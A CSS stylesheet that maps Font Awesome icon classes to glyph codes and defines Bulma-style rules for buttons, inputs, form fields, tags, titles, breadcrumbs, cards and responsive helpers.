.fa-text-width:before{content:"\f035"}
.fa-list:before{content:"\f03a"}
.fa-image:before{content:"\f03e"}
.fa-map-marker:before{content:"\f041"}
.fa-calendar:before{content:"\f073"}
.fa-random:before{content:"\f074"}
.fa-key:before{content:"\f084"}
.fa-phone:before{content:"\f095"}
.fa-github:before{content:"\f09b"}
.fa-bell:before{content:"\f0f3"}
.fa-hand-o-right:before{content:"\f0a4"}
.fa-hand-o-left:before{content:"\f0a5"}
.fa-hand-o-up:before{content:"\f0a6"}
.fa-filter:before{content:"\f0b0"}
.fa-group:before{content:"\f0c0"}
.fa-link:before{content:"\f0c1"}
.fa-files-o:before{content:"\f0c5"}
.fa-list-ul:before{content:"\f0ca"}
.fa-columns:before{content:"\f0db"}
.fa-sort:before{content:"\f0dc"}
.fa-sort-up:before{content:"\f0de"}
.fa-flash:before{content:"\f0e7"}
.fa-user-md:before{content:"\f0f0"}
.fa-bell-o:before{content:"\f0a2"}
.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}
.fa-quote-left:before{content:"\f10d"}
.fa-quote-right:before{content:"\f10e"}
.fa-terminal:before{content:"\f120"}
.fa-question:before{content:"\f128"}
.fa-info:before{content:"\f129"}
.fa-calendar-o:before{content:"\f133"}
.fa-html5:before{content:"\f13b"}
.fa-css3:before{content:"\f13c"}
.fa-level-up:before{content:"\f148"}
.fa-toggle-up:before{content:"\f151"}
.fa-toggle-right:before{content:"\f152"}
.fa-apple:before{content:"\f179"}
.fa-windows:before{content:"\f17a"}
.fa-android:before{content:"\f17b"}
.fa-linux:before{content:"\f17c"}
.fa-skype:before{content:"\f17e"}
.fa-female:before{content:"\f182"}
.fa-bug:before{content:"\f188"}
.fa-vk:before{content:"\f189"}
.fa-toggle-left:before{content:"\f191"}
.fa-try:before{content:"\f195"}
.fa-bank:before{content:"\f19c"}
.fa-google:before{content:"\f1a0"}
.fa-delicious:before{content:"\f1a5"}
.fa-language:before{content:"\f1ab"}
.fa-fax:before{content:"\f1ac"}
.fa-cube:before{content:"\f1b2"}
.fa-cab:before{content:"\f1ba"}
.fa-ge:before{content:"\f1d1"}
.fa-send:before{content:"\f1d8"}
.fa-send-o:before{content:"\f1d9"}
.fa-header:before{content:"\f1dc"}
.fa-copyright:before{content:"\f1f9"}
.fa-at:before{content:"\f1fa"}
.fa-toggle-on:before{content:"\f205"}
.fa-cc:before{content:"\f20a"}
.fa-user-times:before{content:"\f235"}
.fa-subway:before{content:"\f239"}
.fa-medium:before{content:"\f23a"}
.fa-object-group:before{content:"\f247"}
.fa-get-pocket:before{content:"\f265"}
.fa-safari:before{content:"\f267"}
.fa-chrome:before{content:"\f268"}
.fa-firefox:before{content:"\f269"}
.fa-opera:before{content:"\f26a"}
.fa-internet-explorer:before{content:"\f26b"}
.fa-500px:before{content:"\f26e"}
.fa-calendar-times-o:before{content:"\f273"}
.fa-map-o:before{content:"\f278"}
.fa-map:before{content:"\f279"}
.fa-audio-description:before{content:"\f29e"}
.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}
.fa-user-o:before{content:"\f2c0"}
.fa-id-card:before{content:"\f2c2"}
.fa-id-card-o:before{content:"\f2c3"}
.fa-s15:before{content:"\f2cd"}
@-webkit-keyframes spinAround {
from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
@keyframes spinAround {
from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
html,body,p,ul,li,dd,h1,h2,h3,h4,h5,h6{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}
ul{list-style:none}
button,input{margin:0}
html{-webkit-box-sizing:border-box;box-sizing:border-box}
*{-webkit-box-sizing:inherit;box-sizing:inherit}
:before,:after{-webkit-box-sizing:inherit;box-sizing:inherit}
img,object,audio{max-width:100%}
th{padding:0;text-align:left}
html{background-color:#fff;font-size:16px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;min-width:300px;overflow-x:hidden;overflow-y:scroll;text-rendering:optimizeLegibility;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}
article,footer,header{display:block}
body,button,input{font-family:BlinkMacSystemFont,-apple-system,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue","Helvetica","Arial",sans-serif}
body{color:#4a4a4a;font-size:1rem;font-weight:400;line-height:1.5}
a{color:#3273dc;cursor:pointer;text-decoration:none}
a:hover{color:#363636}
img{height:auto;max-width:100%}
input[type="checkbox"],input[type="radio"]{vertical-align:baseline}
small{font-size:.875em}
span{font-style:inherit;font-weight:inherit}
.sear{margin-bottom:30px}
.is-size-1{font-size:3rem!important}
.is-size-2{font-size:2.5rem!important}
.is-size-3{font-size:2rem!important}
.is-size-4{font-size:1.5rem!important}
.is-size-5{font-size:1.25rem!important}
.is-size-6{font-size:1rem!important}
.is-size-7{font-size:.75rem!important}
@media screen and (max-width: 768px) {
.is-size-1-mobile{font-size:3rem!important}
.is-size-2-mobile{font-size:2.5rem!important}
.is-size-3-mobile{font-size:2rem!important}
.is-size-4-mobile{font-size:1.5rem!important}
.is-size-5-mobile{font-size:1.25rem!important}
.is-size-6-mobile{font-size:1rem!important}
.is-size-7-mobile{font-size:.75rem!important}
}
@media screen and (max-width: 1023px) {
.is-size-1-touch{font-size:3rem!important}
.is-size-2-touch{font-size:2.5rem!important}
.is-size-3-touch{font-size:2rem!important}
.is-size-4-touch{font-size:1.5rem!important}
.is-size-5-touch{font-size:1.25rem!important}
.is-size-6-touch{font-size:1rem!important}
.is-size-7-touch{font-size:.75rem!important}
}
.has-text-centered{text-align:center!important}
@media screen and (max-width: 768px) {
.has-text-centered-mobile{text-align:center!important}
}
@media screen and (max-width: 1023px) {
.has-text-centered-touch{text-align:center!important}
}
.has-text-left{text-align:left!important}
@media screen and (max-width: 768px) {
.has-text-left-mobile{text-align:left!important}
}
@media screen and (max-width: 1023px) {
.has-text-left-touch{text-align:left!important}
}
.has-text-right{text-align:right!important}
@media screen and (max-width: 768px) {
.has-text-right-mobile{text-align:right!important}
}
@media screen and (max-width: 1023px) {
.has-text-right-touch{text-align:right!important}
}
.has-text-black{color:#0a0a0a!important}
a.has-text-black:hover,a.has-text-black:focus{color:#000!important}
.has-text-light{color:#f5f5f5!important}
a.has-text-light:hover,a.has-text-light:focus{color:#dbdbdb!important}
.has-text-primary{color:#00d1b2!important}
a.has-text-primary:hover,a.has-text-primary:focus{color:#009e86!important}
.has-text-link{color:#3273dc!important}
a.has-text-link:hover,a.has-text-link:focus{color:#205bbc!important}
.has-text-info{color:#209cee!important}
a.has-text-info:hover,a.has-text-info:focus{color:#0f81cc!important}
.has-text-success{color:#23d160!important}
a.has-text-success:hover,a.has-text-success:focus{color:#1ca64c!important}
.has-text-grey{color:#7a7a7a!important}
.has-text-grey-light{color:#b5b5b5!important}
.is-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
@media screen and (max-width: 768px) {
.is-flex-mobile{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
}
@media screen and (max-width: 1023px) {
.is-flex-touch{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
}
.is-inline{display:inline!important}
@media screen and (max-width: 768px) {
.is-inline-mobile{display:inline!important}
}
@media screen and (max-width: 1023px) {
.is-inline-touch{display:inline!important}
}
.is-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
@media screen and (max-width: 768px) {
.is-inline-flex-mobile{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media screen and (max-width: 1023px) {
.is-inline-flex-touch{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
}
.is-hidden{display:none!important}
@media screen and (max-width: 768px) {
.is-hidden-mobile{display:none!important}
}
@media screen and (max-width: 1023px) {
.is-hidden-touch{display:none!important}
}
.box{background-color:#fff;overflow:hidden;border-radius:5px;-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);color:#4a4a4a;display:block;padding:1.25rem}
.box:not(:last-child){margin-bottom:1.5rem}
a.box:hover,a.box:focus{-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px #3273dc;box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px #3273dc}
a.box:active{-webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,0.2),0 0 0 1px #3273dc;box-shadow:inset 0 1px 2px rgba(10,10,10,0.2),0 0 0 1px #3273dc}
.button{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border-color:#dbdbdb;color:#363636;cursor:pointer;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:.75em;padding-right:.75em;text-align:center;white-space:nowrap;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.button:focus,.button:active,.button.is-active{outline:none}
.button[disabled]{cursor:not-allowed}
.button .icon,.button .icon.is-small,.button .icon.is-medium{height:1.5em;width:1.5em}
.button .icon:first-child:not(:last-child){margin-left:calc(-0.375em - 1px);margin-right:.1875em}
.button .icon:last-child:not(:first-child){margin-left:.1875em;margin-right:calc(-0.375em - 1px)}
.button .icon:first-child:last-child{margin-left:calc(-0.375em - 1px);margin-right:calc(-0.375em - 1px)}
.button:hover{border-color:#b5b5b5;color:#363636}
.button:focus{border-color:#3273dc;color:#363636}
.button:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.button:active,.button.is-active{border-color:#4a4a4a;color:#363636}
.button.is-text{background-color:transparent;border-color:transparent;color:#4a4a4a;text-decoration:underline}
.button.is-text:hover,.button.is-text:focus{background-color:#f5f5f5;color:#363636}
.button.is-text:active,.button.is-text.is-active{background-color:#e8e8e8;color:#363636}
.button.is-text[disabled]{background-color:transparent;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-black{background-color:#0a0a0a;border-color:transparent;color:#fff}
.button.is-black:hover{background-color:#040404;border-color:transparent;color:#fff}
.button.is-black:focus{border-color:transparent;color:#fff}
.button.is-black:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(10,10,10,0.25);box-shadow:0 0 0 .125em rgba(10,10,10,0.25)}
.button.is-black:active,.button.is-black.is-active{background-color:#000;border-color:transparent;color:#fff}
.button.is-black[disabled]{background-color:#0a0a0a;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-light{background-color:#f5f5f5;border-color:transparent;color:#363636}
.button.is-light:hover{background-color:#eee;border-color:transparent;color:#363636}
.button.is-light:focus{border-color:transparent;color:#363636}
.button.is-light:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(245,245,245,0.25);box-shadow:0 0 0 .125em rgba(245,245,245,0.25)}
.button.is-light:active,.button.is-light.is-active{background-color:#e8e8e8;border-color:transparent;color:#363636}
.button.is-light[disabled]{background-color:#f5f5f5;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-primary{background-color:#00d1b2;border-color:transparent;color:#fff}
.button.is-primary:hover{background-color:#00c4a7;border-color:transparent;color:#fff}
.button.is-primary:focus{border-color:transparent;color:#fff}
.button.is-primary:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(0,209,178,0.25);box-shadow:0 0 0 .125em rgba(0,209,178,0.25)}
.button.is-primary:active,.button.is-primary.is-active{background-color:#00b89c;border-color:transparent;color:#fff}
.button.is-primary[disabled]{background-color:#00d1b2;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-link{background-color:#3273dc;border-color:transparent;color:#fff}
.button.is-link:hover{background-color:#276cda;border-color:transparent;color:#fff}
.button.is-link:focus{border-color:transparent;color:#fff}
.button.is-link:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.button.is-link:active,.button.is-link.is-active{background-color:#2366d1;border-color:transparent;color:#fff}
.button.is-link[disabled]{background-color:#3273dc;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-info{background-color:#209cee;border-color:transparent;color:#fff}
.button.is-info:hover{background-color:#1496ed;border-color:transparent;color:#fff}
.button.is-info:focus{border-color:transparent;color:#fff}
.button.is-info:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(32,156,238,0.25);box-shadow:0 0 0 .125em rgba(32,156,238,0.25)}
.button.is-info:active,.button.is-info.is-active{background-color:#118fe4;border-color:transparent;color:#fff}
.button.is-info[disabled]{background-color:#209cee;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-success{background-color:#23d160;border-color:transparent;color:#fff}
.button.is-success:hover{background-color:#22c65b;border-color:transparent;color:#fff}
.button.is-success:focus{border-color:transparent;color:#fff}
.button.is-success:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(35,209,96,0.25);box-shadow:0 0 0 .125em rgba(35,209,96,0.25)}
.button.is-success:active,.button.is-success.is-active{background-color:#20bc56;border-color:transparent;color:#fff}
.button.is-success[disabled]{background-color:#23d160;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-small{border-radius:2px;font-size:.75rem}
.button.is-medium{font-size:1.25rem}
.button[disabled]{background-color:#fff;border-color:#dbdbdb;-webkit-box-shadow:none;box-shadow:none;opacity:.5}
.button.is-fullwidth{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin-top: 15px !important}
.button.is-fullwidth i{padding:0 5px}
.button.is-static{background-color:#f5f5f5;border-color:#dbdbdb;color:#7a7a7a;-webkit-box-shadow:none;box-shadow:none;pointer-events:none}
.container{margin:0 auto;position:relative}
@media screen and (min-width: 1024px) {
.container{max-width:960px;width:960px}
}
@media screen and (min-width: 1216px) {
.container{max-width:1152px;width:1152px}
}
@media screen and (min-width: 1408px) {
.container{max-width:1344px;width:1344px}
}
.content:not(:last-child){margin-bottom:1.5rem}
.content li + li{margin-top:.25em}
.content p:not(:last-child),.content ul:not(:last-child){margin-bottom:1em}
.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{color:#363636;font-weight:400;line-height:1.125}
.content h1{font-size:2em;margin-bottom:.5em}
.content h1:not(:first-child){margin-top:1em}
.content h2{font-size:1.75em;margin-bottom:.5714em}
.content h2:not(:first-child){margin-top:1.1428em}
.content h3{font-size:1.5em;margin-bottom:.6666em}
.content h3:not(:first-child){margin-top:1.3333em}
.content h4{font-size:1.25em;margin-bottom:.8em}
.content h5{font-size:1.125em;margin-bottom:.8888em}
.content h6{font-size:1em;margin-bottom:1em}
.content ul{list-style:disc outside;margin-left:2em;margin-top:1em}
.content ul ul{list-style-type:circle;margin-top:.5em}
.content ul ul ul{list-style-type:square}
.content dd{margin-left:2em}
.content.is-small{font-size:.75rem}
.content.is-medium{font-size:1.25rem}
.input{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;background-color:#fff;border-color:#dbdbdb;color:#363636;-webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,0.1);box-shadow:inset 0 1px 2px rgba(10,10,10,0.1);max-width:100%;width:100%;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.input:focus,.input:active,.input.is-active{outline:none}
.input[disabled]{cursor:not-allowed}
.input::-moz-placeholder{color:rgba(54,54,54,0.3)}
.input::-webkit-input-placeholder{color:rgba(54,54,54,0.3)}
.input:-moz-placeholder{color:rgba(54,54,54,0.3)}
.input:-ms-input-placeholder{color:rgba(54,54,54,0.3)}
.input:hover{border-color:#b5b5b5}
.input:focus,.input:active,.input.is-active{border-color:#3273dc;-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.input[disabled]{background-color:#f5f5f5;border-color:#f5f5f5;-webkit-box-shadow:none;box-shadow:none;color:#7a7a7a}
.input[disabled]::-moz-placeholder{color:rgba(122,122,122,0.3)}
.input[disabled]::-webkit-input-placeholder{color:rgba(122,122,122,0.3)}
.input[disabled]:-moz-placeholder{color:rgba(122,122,122,0.3)}
.input[disabled]:-ms-input-placeholder{color:rgba(122,122,122,0.3)}
.input[readonly]{-webkit-box-shadow:none;box-shadow:none}
.input.is-black{border-color:#0a0a0a}
.input.is-black:focus,.input.is-black:active,.input.is-black.is-active{-webkit-box-shadow:0 0 0 .125em rgba(10,10,10,0.25);box-shadow:0 0 0 .125em rgba(10,10,10,0.25)}
.input.is-light{border-color:#f5f5f5}
.input.is-light:focus,.input.is-light:active,.input.is-light.is-active{-webkit-box-shadow:0 0 0 .125em rgba(245,245,245,0.25);box-shadow:0 0 0 .125em rgba(245,245,245,0.25)}
.input.is-primary{border-color:#00d1b2}
.input.is-primary:focus,.input.is-primary:active,.input.is-primary.is-active{-webkit-box-shadow:0 0 0 .125em rgba(0,209,178,0.25);box-shadow:0 0 0 .125em rgba(0,209,178,0.25)}
.input.is-link{border-color:#3273dc}
.input.is-link:focus,.input.is-link:active,.input.is-link.is-active{-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.input.is-info{border-color:#209cee}
.input.is-info:focus,.input.is-info:active,.input.is-info.is-active{-webkit-box-shadow:0 0 0 .125em rgba(32,156,238,0.25);box-shadow:0 0 0 .125em rgba(32,156,238,0.25)}
.input.is-success{border-color:#23d160}
.input.is-success:focus,.input.is-success:active,.input.is-success.is-active{-webkit-box-shadow:0 0 0 .125em rgba(35,209,96,0.25);box-shadow:0 0 0 .125em rgba(35,209,96,0.25)}
.input.is-small{border-radius:2px;font-size:.75rem}
.input.is-medium{font-size:1.25rem}
.input.is-fullwidth{display:block;width:100%}
.input.is-inline{display:inline;width:auto}
.input.is-static{background-color:transparent;border-color:transparent;-webkit-box-shadow:none;box-shadow:none;padding-left:0;padding-right:0}
.label{color:#363636;display:block;font-size:1rem;font-weight:700}
.label:not(:last-child){margin-bottom:.5em}
.label.is-small{font-size:.75rem}
.label.is-medium{font-size:1.25rem}
.field:not(:last-child){margin-bottom:.75rem}
.field.is-grouped{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.field.is-grouped > .control{-ms-flex-negative:0;flex-shrink:0}
.field.is-grouped > .control:not(:last-child){margin-bottom:0;margin-right:.75rem}
.field.is-grouped > .control.is-expanded{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
.field.is-grouped.is-grouped-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.field.is-grouped.is-grouped-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.field-label .label{font-size:inherit}
@media screen and (max-width: 768px) {
.field-label{margin-bottom:.5rem}
}
@media screen and (min-width: 769px),print {
.field-label{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;margin-right:1.5rem;text-align:right}
.field-label.is-small{font-size:.75rem;padding-top:.375em}
.field-label.is-normal{padding-top:.375em}
.field-label.is-medium{font-size:1.25rem;padding-top:.375em}
}
.field-body .field .field{margin-bottom:0}
@media screen and (min-width: 769px),print {
.field-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:5;-ms-flex-positive:5;flex-grow:5;-ms-flex-negative:1;flex-shrink:1}
.field-body .field{margin-bottom:0}
.field-body > .field{-ms-flex-negative:1;flex-shrink:1}
.field-body > .field:not(.is-narrow){-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
.field-body > .field:not(:last-child){margin-right:.75rem}
}
.control{font-size:1rem;position:relative;text-align:left}
.control.has-icon .icon{color:#dbdbdb;height:2.25em;pointer-events:none;position:absolute;top:0;width:2.25em;z-index:4}
.control.has-icon .input:focus + .icon{color:#7a7a7a}
.control.has-icon .input.is-small + .icon{font-size:.75rem}
.control.has-icon .input.is-medium + .icon{font-size:1.25rem}
.control.has-icon:not(.has-icon-right) .icon{left:0}
.control.has-icon:not(.has-icon-right) .input{padding-left:2.25em}
.control.has-icon.has-icon-right .icon{right:0}
.control.has-icon.has-icon-right .input{padding-right:2.25em}
.icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:1.5rem;width:1.5rem}
.icon.is-small{height:1rem;width:1rem}
.icon.is-medium{height:2rem;width:2rem}
.image{display:block;position:relative}
.image img{display:block;height:auto;width:100%}
.image.is-1by1 img,.image.is-4by3 img,.image.is-3by2 img,.image.is-16by9 img,.image.is-2by1 img{bottom:0;left:0;position:absolute;right:0;top:0;height:100%;width:100%}
.image.is-1by1{padding-top:100%}
.image.is-4by3{padding-top:75%}
.image.is-3by2{padding-top:66.6666%}
.image.is-16by9{padding-top:56.25%}
.image.is-2by1{padding-top:50%}
.image.is-16x16{height:16px;width:16px}
.image.is-24x24{height:24px;width:24px}
.image.is-32x32{height:32px;width:32px}
.image.is-48x48{height:48px;width:48px}
.image.is-64x64{height:64px;width:64px}
.image.is-96x96{height:96px;width:96px}
.image.is-128x128{height:128px;width:128px}
.notification{background-color:#f5f5f5;border-radius:3px;padding:1.25rem 2.5rem 1.25rem 1.5rem;position:relative}
.notification:not(:last-child){margin-bottom:1.5rem}
.notification a:not(.button){color:currentColor;text-decoration:underline}
.notification .title,.notification .content{color:currentColor}
.notification.is-black{background-color:#0a0a0a;color:#fff}
.notification.is-light{background-color:#f5f5f5;color:#363636}
.notification.is-primary{background-color:#00d1b2;color:#fff}
.notification.is-link{background-color:#3273dc;color:#fff}
.notification.is-info{background-color:#209cee;color:#fff}
.notification.is-success{background-color:#23d160;color:#fff}
.tags{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.tags .tag{margin-bottom:.5rem}
.tags .tag:not(:last-child){margin-right:.5rem}
.tags:last-child{margin-bottom:-.5rem}
.tags:not(:last-child){margin-bottom:1rem}
.tag:not(body){-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f5f5f5;border-radius:3px;color:#4a4a4a;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.75rem;height:2em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:1.5;padding-left:.75em;padding-right:.75em;white-space:nowrap}
.tag:not(body).is-black{background-color:#0a0a0a;color:#fff}
.tag:not(body).is-light{background-color:#f5f5f5;color:#363636}
.tag:not(body).is-primary{background-color:#00d1b2;color:#fff}
.tag:not(body).is-link{background-color:#3273dc;color:#fff}
.tag:not(body).is-info{background-color:#209cee;color:#fff}
.tag:not(body).is-success{background-color:#23d160;color:#fff}
.tag:not(body).is-medium{font-size:1rem}
.tag:not(body) .icon:first-child:not(:last-child){margin-left:-.375em;margin-right:.1875em}
.tag:not(body) .icon:last-child:not(:first-child){margin-left:.1875em;margin-right:-.375em}
.tag:not(body) .icon:first-child:last-child{margin-left:-.375em;margin-right:-.375em}
.tag:not(body).is-rounded{border-radius:290486px}
a.tag:hover{text-decoration:underline}
.title{word-break:break-word}
.title:not(:last-child){margin-bottom:1.5rem}
.title em,.title span{font-weight:inherit}
.title .tag{vertical-align:middle}
.title{color:#363636;font-size:2rem;font-weight:600;line-height:1.125;padding:10px;border-bottom:2px solid #e5f7f5}
.title.is-1{font-size:3rem}
.title.is-2{font-size:2.5rem}
.title.is-3{font-size:2rem}
.title.is-4{font-size:1.5rem}
.title.is-5{font-size:1.25rem}
.title.is-6{font-size:1rem}
.title.is-7{font-size:.75rem}
.breadcrumb{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;overflow:hidden;overflow-x:auto;white-space:nowrap}
.breadcrumb:not(:last-child){margin-bottom:1.5rem}
.breadcrumb a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#3273dc;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.5em .75em}
.breadcrumb a:hover{color:#363636}
.breadcrumb li{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}
.breadcrumb li:first-child a{padding-left:0}
.breadcrumb li.is-active a{color:#363636;cursor:default;pointer-events:none}
.breadcrumb li + li::before{color:#4a4a4a;content:"\0002f"}
.spee-old::before{margin-right: 10px;}
.breadcrumb ul{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.breadcrumb .icon:first-child{margin-right:.5em}
.breadcrumb .icon:last-child{margin-left:.5em}
.breadcrumb.is-centered ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.breadcrumb.is-right ul{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.breadcrumb.is-small{font-size:.75rem}
.breadcrumb.is-medium{font-size:1.25rem}
.card{background-color:#fff;-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);color:#4a4a4a;max-width:100%;position:relative}
.card-header{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-shadow:0 1px 2px rgba(10,10,10,0.1);box-shadow:0 1px 2px rgba(10,10,10,0.1);display:-webkit-box;display:-ms-flexbox;display:flex}
.card-header-title{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#363636;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-weight:700;padding:.75rem}
.card-header-title.is-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.card-header-icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.75rem}
.card-image{display:block;position:relative}
.card-content{padding:1.5rem}
.card-footer{border-top:1px solid #dbdbdb;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex}
.card-footer-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.75rem}
.card-footer-item:not(:last-child){border-right:1px solid #dbdbdb}
.card .media:not(:last-child){margin-bottom:.75rem}
.level{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.level:not(:last-child){margin-bottom:1.5rem}
.level img{display:inline-block;vertical-align:top}
.level.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}
.level.is-mobile .level-left,.level.is-mobile .level-right{display:-webkit-box;display:-ms-flexbox;display:flex}
.level.is-mobile .level-left + .level-right{margin-top:0}
.level.is-mobile .level-item{margin-right:.75rem}
.level.is-mobile .level-item:not(:last-child){margin-bottom:0}
.level.is-mobile .level-item:not(.is-narrow){-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
@media screen and (min-width: 769px),print {
.level{display:-webkit-box;display:-ms-flexbox;display:flex}
.level > .level-item:not(.is-narrow){-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
}
.level-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.level-item .title{margin-bottom:0}
@media screen and (max-width: 768px) {
.level-item:not(:last-child){margin-bottom:.75rem}
}
